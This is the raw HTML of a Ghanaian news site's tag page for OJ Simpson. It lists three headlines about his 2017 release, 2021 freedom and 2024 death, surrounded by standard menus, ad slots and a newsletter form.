	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.adomonline.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">OJ Simpson</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: OJ Simpson</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/oj-simpson-controversial-figure-in-high-profile-murder-case-dies-at-76/"  rel="bookmark" class="td-image-wrap " title="OJ Simpson, controversial figure in high-profile murder case, dies at 76" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/04/image_2024-04-12_014846189-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/04/image_2024-04-12_014846189-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2024/04/image_2024-04-12_014846189-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="OJ Simpson | credit: Reuters" title="OJ Simpson, controversial figure in high-profile murder case, dies at 76" /></a></div>                <a href="https://www.adomonline.com/category/news/crime/" class="td-post-category" >Crime</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/oj-simpson-controversial-figure-in-high-profile-murder-case-dies-at-76/"  rel="bookmark" title="OJ Simpson, controversial figure in high-profile murder case, dies at 76">OJ Simpson, controversial figure in high-profile murder case, dies at 76</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-12T01:50:13+00:00" >April 12, 2024 1:50 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/oj-simpson-is-a-completely-free-man/"  rel="bookmark" class="td-image-wrap " title="OJ Simpson is a &#8216;completely free man&#8217;" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/12/OJ-Simpson-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2021/12/OJ-Simpson-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2021/12/OJ-Simpson-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="OJ Simpson is a &#8216;completely free man&#8217;" /></a></div>                <a href="https://www.adomonline.com/category/world/international/" class="td-post-category" >International</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/oj-simpson-is-a-completely-free-man/"  rel="bookmark" title="OJ Simpson is a &#8216;completely free man&#8217;">OJ Simpson is a &#8216;completely free man&#8217;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-15T08:46:38+00:00" >December 15, 2021 8:46 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/oj-simpson-freed-nevada-prison/"  rel="bookmark" class="td-image-wrap " title="OJ Simpson to be freed from Nevada prison" ><img width="" height="" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=""   alt="" title="OJ Simpson to be freed from Nevada prison" /></a></div>                <a href="https://www.adomonline.com/category/world/united-states/" class="td-post-category" >United States</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/oj-simpson-freed-nevada-prison/"  rel="bookmark" title="OJ Simpson to be freed from Nevada prison">OJ Simpson to be freed from Nevada prison</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-20T20:03:41+00:00" >July 20, 2017 8:03 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_top', [[300, 600], [300, 250]], 'ado-category-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/i-will-give-everything-to-this-club-jonas-adjetey-after-joining-vfl-wolfsburg/">I will give everything to this club &#8211; Jonas Adjetey after joining VfL Wolfsburg</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/jonas-adjetey-joins-vfl-wolfsburg-until-2030-from-fc-basel/">Jonas Adjetey joins VfL Wolfsburg until 2030 from FC Basel</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ablakwa-arrives-in-latvia-to-investigate-death-of-ghanaian-student/">Ablakwa arrives in Latvia to investigate death of Ghanaian student</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/bawumias-victory-exceeded-expectations-prof-smart-sarpong/">Bawumia’s victory exceeded expectations – Prof. Smart Sarpong</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/mahama-ayariga-holds-strategy-meeting-with-ministers-ahead-of-parliamentary-session/">Mahama Ayariga holds strategy meeting with ministers ahead of parliamentary session</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/prof-smart-sarpong-urges-npp-to-retain-napo-as-running-mate/">Prof. Smart Sarpong urges NPP to retain NAPO as running mate</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/nkwanta-south-mce-appeals-to-health-minister-for-renovation-of-health-facilities-in-oti-region/">Nkwanta South MCE appeals to Health Minister for renovation of health facilities in Oti Region</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ablakwa-launches-gh%c2%a2107m-mega-educational-projects/">Ablakwa launches GH¢107m mega educational projects</a></li>
</ul></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_bottom', [[300, 250], [300, 600]], 'ado-category-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_bottom');
    });
  </script>
</div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
